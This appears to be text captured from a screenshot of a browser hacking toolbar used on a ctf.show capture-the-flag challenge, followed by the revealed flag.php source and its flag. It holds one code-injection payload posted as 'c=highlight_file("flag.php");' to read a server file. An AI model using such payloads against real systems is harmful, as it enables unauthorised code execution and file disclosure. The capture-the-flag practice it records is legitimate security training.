 Load URL
https://63f84ecf-3dbf-44b4-aa35-95f9eb6464a6.challenge.ctf.show/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert re
Post data
c=highlight_file("flag.php");
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-07 19:40:53
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-07 19:41:00
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{a8bb7d5c-4421-4572-8ccd-1efd49e0a9fa}";